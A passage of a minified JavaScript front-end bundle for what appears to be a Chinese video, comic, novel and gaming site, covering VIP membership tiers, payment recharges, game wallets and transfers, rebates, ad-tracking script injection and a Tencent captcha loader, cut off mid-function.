0:e.duration),is_free:t,is_vip_video:!t&&2===(null===e||void 0===e?void 0:e.product_type),is_on_demand_video:!t&&1===(null===e||void 0===e?void 0:e.is_paid),is_svip_video:!t&&4===(null===e||void 0===e?void 0:e.product_type),video_price:t?0:parseInt(null===e||void 0===e?void 0:e.price),playUrlList:[...d.q7.map(t=>{var a,o;return{src:"https://".concat(C(t.url)).concat(null!==e&&void 0!==e&&null!==(a=e.play_url)&&void 0!==a&&a.startsWith("/")?null===e||void 0===e?void 0:e.play_url:"/".concat(null===e||void 0===e?void 0:e.play_url)),previewSrc:"https://".concat(C(t.url)).concat(null!==e&&void 0!==e&&null!==(o=e.preview_play_url)&&void 0!==o&&o.startsWith("/")?null===e||void 0===e?void 0:e.preview_play_url:"/".concat(null===e||void 0===e?void 0:e.preview_play_url)),label:t.name}})]})},I=e=>{const t=e.chapters_index_url;return(0,o.A)((0,o.A)({},e),{},{watchTotal:"".concat((null===e||void 0===e?void 0:e.hits)>1e4?"".concat(((null===e||void 0===e?void 0:e.hits)/1e4).toFixed(2),"w"):(null===e||void 0===e?void 0:e.hits)||""),is_free:!!d.om||(1===(null===e||void 0===e?void 0:e.product_type)||5===(null===e||void 0===e?void 0:e.product_type)),is_vip_video:!d.om&&2===(null===e||void 0===e?void 0:e.product_type),is_on_demand_video:!d.om&&3===(null===e||void 0===e?void 0:e.product_type),is_svip_video:!d.om&&4===(null===e||void 0===e?void 0:e.product_type),novel_price:d.om?0:parseInt(null===e||void 0===e?void 0:e.price),index_src:"https://".concat(d.s).concat(null!==t&&void 0!==t&&t.startsWith("/")?t:"/".concat(t)),index_url:"https://".concat(d.s).concat(null!==t&&void 0!==t&&t.startsWith("/")?null===t||void 0===t?void 0:t.match(/^(.+\/)/)[0]:"/".concat(null===t||void 0===t?void 0:t.match(/^(.+\/)/)[0]))})},G=e=>{const t=e.play_url;return(0,o.A)((0,o.A)({},e),{},{is_free:d.om,skit_price:d.om?0:parseInt(null===e||void 0===e?void 0:e.price),index_src:"https://".concat(d.s).concat(null!==t&&void 0!==t&&t.startsWith("/")?t:"/".concat(t)),chapter_path:"".concat(null!==t&&void 0!==t&&t.startsWith("/")?null===t||void 0===t?void 0:t.match(/^(.+\/)/)[0]:"/".concat(null===t||void 0===t?void 0:t.match(/^(.+\/)/)[0]))})},D=()=>{window.location.pathname in(JSON.parse(window.sessionStorage.getItem("PAGE_CURRENT"))||{})||window.location.pathname.startsWith("/video-details/")||window.sessionStorage.setItem("PAGE_CURRENT",JSON.stringify({[window.location.pathname]:1}))},W=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const t={1:"1\u5929",30:"1\u6708",183:"\u534a\u5e74",365:"\u4e00\u5e74",1e3:"\u6c38\u4e45"},r={1:[a(88756),a(88756),a(4189),a(74958),a(41392),a(71156)],3:[a(2914),a(2914),a(37655),a(84236),a(6174)],5:[a(93658),a(93658),a(41087),a(82276),a(67878),a(19991)],4:[a(9638),a(9638),a(8603),a(75168),a(70394),a(8683)],2:[a(34709),a(34709),a(97916)],6:[a(33403),a(33403),a(56614),a(54535),a(29823),a(67548)]},n=["","\u89c6\u9891","\u81f3\u81fb","\u7981\u533a","\u6f2b\u753b","\u5c0f\u8bf4","\u77ed\u5267"],i={};return e.length>0&&e.map(e=>{var a,d,s,l,c;const u={1:{name:"VIP\u89c6\u9891",icon:"f-vip",vip_experience:t[e.vip_days],diamond_recharge:"\u9001".concat(100*e.point_gift_rate,"%"),download:-1===e.download_vip_video_daily_limit?"\u65e0\u9650\u5236":e.download_vip_video_daily_limit+"\u90e8/\u5929"},2:{name:"\u5168\u7ad9\u5185\u5bb9",icon:"quanbuyewu",vip_experience:t[e.vip_days],diamond_recharge:"\u9001".concat(100*e.point_gift_rate,"%"),download:"\u65e0\u9650\u5236"},3:{name:"\u7981\u533a\u89c6\u9891",icon:"jinqu",vip_experience:t[e.vip_days],diamond_recharge:"\u9001".concat(100*e.point_gift_rate,"%"),download:-1===e.download_forbidden_video_daily_limit?"\u65e0\u9650\u5236":e.download_forbidden_video_daily_limit+"\u90e8/\u5929"},4:{name:"\u6f2b\u753b",icon:"man",vip_experience:t[e.vip_days],diamond_recharge:"\u9001".concat(100*e.point_gift_rate,"%"),download:-1===e.free_webtoon_chapter?"\u514d\u8d39":e.free_webtoon_chapter+"\u90e8/\u5929"},5:{name:"\u5c0f\u8bf4",icon:"xiaoshuo",vip_experience:t[e.vip_days],diamond_recharge:"\u9001".concat(100*e.point_gift_rate,"%"),download:-1===e.free_novel_chapter?"\u514d\u8d39":e.free_novel_chapter+"\u90e8/\u5929"},6:{name:"\u77ed\u5267",icon:"VIPvideo",vip_experience:t[e.vip_days],diamond_recharge:"\u9001".concat(100*e.point_gift_rate,"%")}},p={vip_experience:{icon:"f-vip",name:"VIP\u4f53\u9a8c",value:null===(a=u[e.vip_type])||void 0===a?void 0:a.vip_experience},diamond_recharge:{icon:"zs-icon",name:"\u94bb\u77f3\u5145\u503c",value:null===(d=u[e.vip_type])||void 0===d?void 0:d.diamond_recharge},vip_download:{icon:null===(s=u[e.vip_type])||void 0===s?void 0:s.icon,name:null===(l=u[e.vip_type])||void 0===l?void 0:l.name,value:"\u514d\u8d39"}};var g;1!==e.vip_type&&2!==e.vip_type&&3!==e.vip_type||(p.download={icon:"ypxz",name:"\u5f71\u7247\u4e0b\u8f7d",value:null===(g=u[e.vip_type])||void 0===g?void 0:g.download});return i[e.vip_type]||(i[e.vip_type]=[]),null===(c=i[e.vip_type])||void 0===c||c.push((0,o.A)((0,o.A)({},e),{},{vip_id:e.id,icon:r[e.vip_type][e.sort%6],title:n[e.vip_type]+e.name,list:p})),e}),i},R=(e,t)=>{if(!e)return;const a=t?null===e||void 0===e?void 0:e.h5_img:(null===e||void 0===e?void 0:e.img)||(null===e||void 0===e?void 0:e.pc_img);let o="";return a&&(o="".concat(d.kw).concat(null!==a&&void 0!==a&&a.startsWith("/")?a:"/"+a)),o},j=e=>{let t="";return e&&(t="https://nx-spinach-admin.iyes.dev".concat(null!==e&&void 0!==e&&e.startsWith("/")?e:"/"+e)),t},B=e=>{let t,a=[{n:"\u5e74",s:31536e6},{n:"\u4e2a\u6708",s:2592e6},{n:"\u5929",s:864e5},{n:"\u5c0f\u65f6",s:36e5},{n:"\u5206\u949f",s:6e4},{n:"\u79d2",s:1e3},{n:"\u521a\u521a",s:0}],o=Date.now()-new Date(e||Date.now()).getTime();if(Number.isNaN(o))return"";if(0===o)return a.find(e=>e.s===o).n;o<0&&(t=!!o,o=-o);for(let r=0;r<a.length;r++){const{n:e,s:n}=a[r];if(o>=n){const a=Math.floor(o/n);return t?"\u672a\u6765".concat(a).concat(e):"".concat(a).concat(e,"\u524d")}}},N=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(!Array.isArray(e)||0===e.length||t<1)return[];if(t>e.length){const a=t-e.length;return[...[...e].sort(()=>Math.random()-.5),...N(e,a)]}return[...e].sort(()=>Math.random()-.5).slice(0,t)},U=function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:4,r=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(!Array.isArray(e)||!Array.isArray(t)||a<0||o<1)return e;const n=[...e];if(r)for(let i=0;i<t.length;i++){const e=a+i*o;e<n.length?n.splice(e,0,t[i]):n.push(t[i])}else for(let i=0;i<t.length;i++){const e=a+i*o;e<n.length&&n.splice(e,0,t[i])}return n},F=()=>{var e,t,a,r;return null===(e=(null===(t=i.A.getState())||void 0===t||null===(a=t.site)||void 0===a||null===(r=a.data)||void 0===r?void 0:r.feedback)||[])||void 0===e?void 0:e.reduce((e,t)=>(0,o.A)((0,o.A)({},e),t.tag.reduce((e,t)=>(0,o.A)((0,o.A)({},e),{},{[t.id]:t.name}),{})),{})},Y=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return{adTags:e.filter(e=>P(e.is_ad)),vodTags:e.filter(e=>!P(e.is_ad))}},q=e=>Math.floor(Math.random()*e),V=function(){var e,t,a,o;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{target:n,ad_type:s,id:l}=r,c=(null===n||void 0===n?void 0:n.split("\n"))||[],u=c[q(c.length)]||"";window.plausible&&window.plausible("pageview",{props:{ad:"".concat(s,"-").concat(l,"-").concat(d.ac,"-").concat(d.c6)}});const p=null===(e=i.A.getState())||void 0===e||null===(t=e.site)||void 0===t||null===(a=t.data)||void 0===a||null===(o=a.site)||void 0===o?void 0:o.ad_tj;p&&u&&K(p),L(u)},K=e=>{var t=document.createElement("div");t.innerHTML=e;var a=t.childNodes[0],o=document.getElementsByTagName("HEAD").item(0),r=document.createElement("script");a.src&&(r.src=a.src),a.language&&(r.language=a.language),a.type&&(r.type=a.type),a.defer&&(r.defer=a.defer),r.async=!0,r.innerHTML=a.innerHTML,o.appendChild(r)},J=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(0===e.length)return[];if(e.length<=8)return[e];const a=Array.from({length:t},()=>[]);let o=0;return e.forEach(e=>{a[o].push(e),o=(o+1)%t}),a},Z=e=>e&&null!==e&&void 0!==e&&e.length?[...e].sort((e,t)=>e.sort!==t.sort?e.sort-t.sort:Math.random()-.5):[],H=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5;if(t>a)return"Object";const o={};for(let r in e){let n=e[r];n instanceof Node?n={id:n.id}:n instanceof Window?n="Window":n instanceof Object&&(n=H(n,t+1,a)),o[r]=n}return t?o:JSON.stringify(o)};function z(e){const t=new Date(e),a=t.getFullYear(),o=String(t.getMonth()+1).padStart(2,"0"),r=String(t.getDate()).padStart(2,"0"),n=String(t.getHours()).padStart(2,"0"),i=String(t.getMinutes()).padStart(2,"0"),d=String(t.getSeconds()).padStart(2,"0");return"".concat(a,"-").concat(o,"-").concat(r," ").concat(n,":").concat(i,":").concat(d)}const $=function(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:7;if(!Array.isArray(e)||!Array.isArray(t)||a<0||o<1)return e;const r=[...e];for(let n=0;n<t.length;n++){const e=a+n*o;if(!(e<r.length))break;r.splice(e,0,t[n])}return r},X=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(t>0){const a=e*(t/100);return(Number(e)+Number(a)).toFixed(2)}return e},Q=e=>"".concat(e.platform,"_").concat(e.code),ee=e=>{let{filters:t,page:a,limit:o}=e;return r.A.stringify({filters:JSON.stringify(t),page:a,limit:o})},te=(e,t)=>{for(let a=0;a<t.length-1;a++)if(e>=t[a]&&e<t[a+1])return a;return-1},ae=e=>e?new Array(e.length).join("*")+e.substr(-1):e,oe=function(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:6,a=RegExp("^(.{".concat(arguments.length>1&&void 0!==arguments[1]?arguments[1]:6,"}).+(.{").concat(t,"})$"));return e?e.replace(a,"$1******$2"):e},re=(e,t)=>{let a=Math.pow(10,t);return Math.floor(e*a)/a},ne=(e,t)=>{let a=Math.pow(10,t);return Math.ceil(e*a)/a},ie=(e,t)=>e+1>=t?re:ne,de=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!e)return"";if(/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(e)){let[t,a]=e.split("@");return t=t.length>4?t.slice(0,4)+"***":t[0]+"***",t+"@"+a}return e.length<=6?e[0]+"***"+e.slice(-1):e.slice(0,3)+"******"+e.slice(-3)};function se(e,t){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"GET",o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"_blank";const r=document.createElement("form");r.method=a,r.action=e,r.target=o;for(let n in t){const e=document.createElement("input");e.type="hidden",e.name=n,e.value=t[n],r.appendChild(e)}document.body.appendChild(r),r.submit(),r.remove()}function le(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20;const r=(e,t)=>{if(void 0===e||null===e)return t;const a=Number(String(e).replace(/[^\d]/g,""));return Number.isSafeInteger(a)&&a>0?a:t};return(0,o.A)((0,o.A)({},e),{},{page:r(e.page,t),per_page:r(e.per_page,a)})}},28721:(e,t,a)=>{"use strict";a.r(t),a.d(t,{cancelRecharge:()=>P,clearError:()=>m,default:()=>c,deposit:()=>k,fetchBopayBuyUrl:()=>A,fetchBopayInfo:()=>E,fetchKkpayBuyUrl:()=>T,fetchPostBopayBuyUrl:()=>S,fetchRechargeAddress:()=>b,fetchRechargeLog:()=>L,fetchkkpayInfo:()=>w,getRechargesPre:()=>C,isLoading:()=>u,isRechargeLoading:()=>p,quickRechargeKkpay:()=>x,setAddress:()=>h,setBopayData:()=>v,setError:()=>g,setKkpayData:()=>f,setRecharge:()=>_,updateRecharge:()=>y});var o=a(89379),r=a(73449),n=a(88118),i=a(12053);const d=(0,r.Z0)({name:"recharge",initialState:{loading:!1,rechargeLoading:!1,recharge:{},update:null,error:null,address:"",bopayData:{balance:0,address:"",url:""},kkpayData:{balance:0,address:"",url:""}},reducers:{isLoading:(e,t)=>{e.loading=t.payload},setError:(e,t)=>{e.error=t.payload},clearError:(e,t)=>{e.error=null},setAddress:(e,t)=>{var a;e.address=null===(a=t.payload.data)||void 0===a?void 0:a.address},setBopayData:(e,t)=>{e.bopayData=(0,o.A)((0,o.A)({},e.bopayData),t.payload)},setKkpayData:(e,t)=>{e.kkpayData=(0,o.A)((0,o.A)({},e.kkpayData),t.payload)},setRecharge:(e,t)=>{e.recharge=t.payload||{}},updateRecharge:(e,t)=>{e.recharge=(0,o.A)((0,o.A)({},e.recharge),t.payload)},isRechargeLoading:(e,t)=>{e.rechargeLoading=t.payload}}}),{actions:s,reducer:l}=d,c=l,{isLoading:u,isRechargeLoading:p,setError:g,clearError:m,setAddress:h,setBopayData:v,setKkpayData:f,setRecharge:_,updateRecharge:y}=s,b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.Sc)({url:"/payment/e_charges/i",method:"POST",data:e,beforeFetch:m,isLoading:u,dataLoaded:h,loadError:g})},L=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{page:t,created_dr:a,status:o,currency:r}=e,i=(0,n.WF)({filters:{created_dr:a,status:o,currency:r},page:t,limit:100});return(0,n.Sc)({url:"/payment/recharges?".concat(i),loadError:g,isLoading:u})},E=()=>(0,n.Sc)({url:"/payment/recharges/bopay/balance",isLoading:u,dataLoaded:v}),w=e=>(0,n.Sc)({url:"/payment/recharges/kkpay/balance",method:"POST",data:e,isLoading:u,dataLoaded:f}),S=e=>(0,n.Sc)({url:"/payment/recharges/bopay/lobby_url",method:"POST",data:e,isLoading:u,dataLoaded:v}),A=e=>(0,n.Sc)({url:"/payment/recharges/bopay/lobby_url",isLoading:u,dataLoaded:v}),T=e=>(0,n.Sc)({url:"/payment/recharges/kkpay/lobby_url",isLoading:u,dataLoaded:f}),k=e=>(0,n.Sc)({url:"/payment/recharges",method:"POST",data:e,beforeFetch:m,isLoading:p,dataLoaded:_,loadError:g,afterSuccess:i.getGameUserInfo}),P=e=>(0,n.Sc)({url:"/payment/recharges/cancel/".concat(e),method:"POST",data:{},beforeFetch:m,loadError:g,isLoading:p}),x=e=>(0,n.Sc)({url:"/payment/recharges/kkpay/quick_recharge",method:"POST",data:e,isLoading:u}),C=()=>(0,n.Sc)({url:"/payment/recharges/pre",method:"POST",data:{},beforeFetch:m,loadError:g,isLoading:p})},31549:(e,t,a)=>{"use strict";a.r(t),a.d(t,{PostMyActivity:()=>ae,clearError:()=>E,closeIframeLaunchGame:()=>A,default:()=>_,fetchActivities:()=>le,fetchAvailableWashThe:()=>H,fetchBlance:()=>_e,fetchCustomerLink:()=>de,fetchGamingBets:()=>ge,fetchGamingGames:()=>ie,fetchGamingUrl:()=>se,fetchTodayWashThConfiglist:()=>K,fetchTodayWashThe:()=>Z,fetchTodayWashTheDetail:()=>J,fetchTransferIn:()=>ue,fetchTransferInAll:()=>ce,fetchTransferOut:()=>pe,fetchWashTheStatistics:()=>V,getAttendanceWeek:()=>te,getAutoWashThe:()=>z,getBookmarkGames:()=>ve,getBookmarkGamesList:()=>he,getCarouselList:()=>ne,getCheckStatus:()=>re,getEveryTimeDraw:()=>Le,getGameList:()=>q,getGameThemeCategory:()=>be,getGames:()=>ye,getGamesHallMaintain:()=>me,getJobsList:()=>oe,getMyActive:()=>ee,getReceiveWashThe:()=>$,getUnfavoriteGames:()=>fe,getWashThe:()=>Q,getWashTheList:()=>X,isFetchGameUrlLoading:()=>b,isLoading:()=>y,openIframeLaunchGame:()=>S,setActivitiesList:()=>P,setAttendanceWeek:()=>F,setAvailableWashThe:()=>G,setBalance:()=>O,setBookmarkGameMap:()=>C,setCarouselList:()=>k,setCustomerLink:()=>B,setDTS:()=>N,setError:()=>L,setEveryTimeDraw:()=>M,setGameList:()=>T,setGamesHallMaintain:()=>x,setGamingGames:()=>w,setJobsListMap:()=>j,setMyActive:()=>U,setTodayWashThe:()=>W,setWashTheConfigList:()=>D,setWashTheDetail:()=>R,setWashTheListMap:()=>I,setchWashTheStatistics:()=>Y});var o=a(53986),r=a(89379),n=a(73449),i=a(88118),d=a(70112),s=a(85093),l=a(12053),c=a(41925),u=a(84061);const p=["page","limit"],g={BINGO:"bingo","T\u53f0\u7f8e\u5973":"ttmn",Hilo:"hilo","\u6781\u9650\u8df3\u4f1e":"jxts",PLINKO:"plinko"},m={loading:!1,fetchGameUrlLoading:!1,error:null,activitiesMap:{},gamingGamesMap:{},iframeLaunchGame:{visible:!1},everyTimeDraw:JSON.parse(window.localStorage.getItem("PRIZE_EXPLOSION_DATA"))||(null===u||void 0===u?void 0:u.data)||[],gameList:[],bookmarkGameMap:{},balance:[],total_balance:0,complexGames:(null===c||void 0===c?void 0:c.data)||[],DTS:JSON.parse(window.localStorage.getItem("DTS_GAMES_DATA"))},h=(0,n.Z0)({name:"games",initialState:m,reducers:{isLoading:(e,t)=>{e.loading=t.payload},isFetchGameUrlLoading:(e,t)=>{e.fetchGameUrlLoading=t.payload},setError:(e,t)=>{e.error=t.payload},setEveryTimeDraw:(e,t)=>{var a;const o=(null===(a=t.payload)||void 0===a?void 0:a.data)||[];e.everyTimeDraw=o,window.localStorage.setItem("PRIZE_EXPLOSION_DATA",JSON.stringify(o))},setBookmarkGameMap:(e,t)=>{var a,o;e.bookmarkGameMap=null===(a=t.payload)||void 0===a||null===(o=a.data)||void 0===o?void 0:o.reduce((e,t)=>(0,r.A)((0,r.A)({},e),{},{[null===t||void 0===t?void 0:t.id]:t}),{})},setCarouselList:(e,t)=>{var a;const o=null===(a=t.payload)||void 0===a?void 0:a.data;e.carouseList=o,localStorage.setItem("CAROUSElLIST",JSON.stringify(o))},setCustomerLink:(e,t)=>{var a,o;e.customerLink=(null===(a=t.payload)||void 0===a||null===(o=a.data)||void 0===o?void 0:o.link)||""},setDTS:(e,t)=>{e.DTS=t.payload||null},setActivitiesList:(e,t)=>{const a=t.payload;e.activitiesMap=a},setWashTheConfigList:(e,t)=>{var a;e.washTheConfigList=null===(a=t.payload)||void 0===a?void 0:a.data},setchWashTheStatistics:(e,t)=>{var a;e.washTheStatistics=null===(a=t.payload)||void 0===a?void 0:a.data},setAttendanceWeek:(e,t)=>{e.attendanceWeek=t.payload},setMyActive:(e,t)=>{e.myActive=t.payload},setJobsListMap:(e,t)=>{e.jobsListMap=t.payload},setWashTheDetail:(e,t)=>{var a;e.washTheDetail=null===(a=t.payload)||void 0===a?void 0:a.data},setTodayWashThe:(e,t)=>{var a;e.todayWashThe=null===(a=t.payload)||void 0===a?void 0:a.data},setAvailableWashThe:(e,t)=>{var a;e.availableWashThe=null===(a=t.payload)||void 0===a?void 0:a.data},setGamesHallMaintain:(e,t)=>{var a;e.gamesHallMaintain=(null===(a=t.payload)||void 0===a?void 0:a.data)||{}},setWashTheListMap:(e,t)=>{const a=t.payload.data;e.washTheListMap=a},clearError:(e,t)=>{e.error=null},setGamingGames:(e,t)=>{const a=t.payload.data||[];e.gamingGamesMap=a.reduce((e,t)=>(0,r.A)((0,r.A)({},e),{},{[(0,i.fu)(t)]:(0,r.A)((0,r.A)({},t),{},{isApiGame:!0,typeKey:g[t.name]})}),{})},openIframeLaunchGame:(e,t)=>{e.iframeLaunchGame=(0,r.A)({visible:!0},t.payload)},closeIframeLaunchGame:(e,t)=>{e.iframeLaunchGame={visible:!1}},setBalance:(e,t)=>{var a,o;e.balance=null===t||void 0===t||null===(a=t.payload)||void 0===a?void 0:a.data,e.total_balance=null===t||void 0===t||null===(o=t.payload)||void 0===o?void 0:o.total_balance}}}),{actions:v,reducer:f}=h,_=f,{isLoading:y,isFetchGameUrlLoading:b,setError:L,clearError:E,setGamingGames:w,openIframeLaunchGame:S,closeIframeLaunchGame:A,setGameList:T,setCarouselList:k,setActivitiesList:P,setGamesHallMaintain:x,setBookmarkGameMap:C,setEveryTimeDraw:M,setBalance:O,setWashTheListMap:I,setAvailableWashThe:G,setWashTheConfigList:D,setTodayWashThe:W,setWashTheDetail:R,setJobsListMap:j,setCustomerLink:B,setDTS:N,setMyActive:U,setAttendanceWeek:F,setchWashTheStatistics:Y}=v,q=function(){return(0,i.Sc)({url:"/api/games/get_game_list",method:"GET",isLoading:y,loadError:L})},V=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20;const{date:o}=e,r=(0,i.WF)({filters:{currency:3,report_time_dr:o},page:t,limit:a});return(0,i.Sc)({url:"/api/wash_the/statistics?".concat(r),method:"GET",isLoading:y,loadError:L,dataLoaded:Y})},K=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/settings/wash_the_config_list?".concat(s.A.stringify((0,r.A)({},e))),method:"GET",isLoading:y,loadError:L,dataLoaded:D})},J=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/wash_the/wash_the_detail?".concat(s.A.stringify((0,r.A)({},e))),method:"GET",isLoading:y,loadError:L,dataLoaded:R})},Z=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/wash_the/today_wash_the",method:"POST",data:e,isLoading:y,loadError:L,dataLoaded:W})},H=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/wash_the/available_wash_the?".concat(s.A.stringify((0,r.A)({},e))),method:"GET",isLoading:y,loadError:L,dataLoaded:G})},z=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/wash_the/auto_wash_the",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:()=>H({currency:e.currency})})},$=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/wash_the/receive_wash_the",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:()=>Z({currency:3})})},X=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/wash_the/wash_the_list",method:"POST",data:e,isLoading:y,loadError:L,dataLoaded:I})},Q=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20;const{date:o,status:r}=e,n=(0,i.WF)({filters:{status:r,currency:3,report_time_dr:o},page:t,limit:a});return(0,i.Sc)({url:"/api/wash_the?".concat(n),method:"GET",isLoading:y,loadError:L,dataLoaded:I})},ee=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/jobs/my/active",method:"POST",data:e,isLoading:y,loadError:L,dataLoaded:U})},te=()=>(0,i.Sc)({url:"/api/jobs/attendance/week",method:"GET",isLoading:y,loadError:L,dataLoaded:F}),ae=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/jobs/my/activity",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:()=>oe({status:"pending"}).catch(e=>{})})},oe=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20;const{status:o,created:r}=e,n=(0,i.WF)({filters:{status:o,created_dr:r},page:t,limit:a});return(0,i.Sc)({url:"/api/jobs/my?".concat(n),method:"GET",isLoading:y,loadError:L,dataLoaded:j})},re=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/jobs/check_status",method:"POST",data:e,isLoading:y,loadError:L})},ne=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/no_login_api/carousel_imgs?".concat(s.A.stringify((0,r.A)({},e))),method:"GET",isLoading:y,loadError:L,dataLoaded:k})},ie=()=>(0,i.Sc)({url:"/game/games",method:"GET",isLoading:y,loadError:L}),de=()=>(0,i.Sc)({url:"/api/settings/customer_link",method:"GET",isLoading:y,loadError:L,dataLoaded:B}),se=e=>(0,i.Sc)({url:"/game/games/l",method:"POST",data:e,isLoading:b,loadError:L}),le=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/no_login_api/activities?".concat(s.A.stringify((0,r.A)({},e))),method:"GET",isLoading:y,loadError:L,dataLoaded:P})},ce=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/game/games/transfer/in_all",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:l.getGameUserInfo})},ue=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/game/games/transfer/in",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:l.getGameUserInfo})},pe=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/game/games/transfer/out",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:d.profile})},ge=e=>{let{page:t=1,limit:a=20,filters:o}=e;const r=(0,i.WF)({filters:o,page:t,limit:a});return(0,i.Sc)({url:"/api/gaming_bets?".concat(r),loadError:L,isLoading:y})},me=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/no_login_api/hall/maintain?".concat(s.A.stringify((0,r.A)({},e))),method:"GET",isLoading:y,loadError:L,dataLoaded:x})},he=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/games/bookmark_game_list?".concat(s.A.stringify((0,r.A)({page:1,per_page:2e3},e))),method:"GET",isLoading:y,loadError:L,dataLoaded:C})},ve=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/games/bookmark",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:he})},fe=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,i.Sc)({url:"/api/games/unfavorite",method:"POST",data:e,isLoading:y,loadError:L,afterSuccess:he})},_e=()=>(0,i.Sc)({url:"/game/games/wallets/query_balance_all?currency=3&is_hide=false",dataLoaded:O,loadError:L,isLoading:y}),ye=function(){const e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})||{},{page:t,limit:a}=e,n=(0,o.A)(e,p);return(0,i.Sc)({url:"/game/launch/get_game_lists?".concat(s.A.stringify((0,r.A)((0,r.A)((0,r.A)({},t?{page:t}:{}),a?{limit:a}:{}),{},{filters:JSON.stringify(n)}))),method:"GET",isLoading:y,loadError:L})},be=()=>(0,i.Sc)({url:"/game/launch/get_game_theme_category",method:"GET",isLoading:y,loadError:L}),Le=()=>(0,i.Sc)({url:"/api/no_login_api/every_time_draw",method:"GET",isLoading:y,loadError:L,dataLoaded:M})},31952:(e,t,a)=>{"use strict";a.d(t,{A:()=>s});var o=a(41594),r=a(27254),n=a(10817),i=a(50679);const d="https://ca.turing.captcha.qcloud.com/TJNCaptcha-global.js",s=e=>{let{domId:t="captcha-container"}=e;const a=(0,o.useRef)(null),s=(0,o.useRef)(!0),[l,c]=(0,o.useState)(Boolean(window.TencentCaptcha)),[u,p]=(0,o.useState)(null),[g,m]=(0,o.useState)(null);(0,o.useEffect)(()=>{if(!i.Yn||l)return;if(document.querySelector('script[src="'.concat(d,'"]')))return void c(!0);const e=document.createElement("script");e.src=d,e.async=!0,e.onload=()=>c(!0),e.onerror=e=>m("\u817e\u8baf\u9a8c\u8bc1\u7801\u811a\u672c\u52a0\u8f7d\u5931\u8d25"),document.body.appendChild(e)},[l]);const h=(0,o.useCallback)(async()=>{if(i.Yn&&l&&!a.current)try{const e=await(0,n.getEncryptedAppId)();if(!s.current)return;a.current=new window.TencentCaptcha(document.getElementById(t),"189954579",e=>{0===e.ret&&s.current&&p(e)},{aidEncrypted:e.data,userLanguage:"zh-cn"})}catch(e){r.y8.show({icon:"fail",content:"\u9a8c\u8bc1\u7801\u521d\u59cb\u5316\u5931\u8d25"})}},[l,t]),v=(0,o.useCallback)(async()=>{await h(),requestAnimationFrame(()=>{var 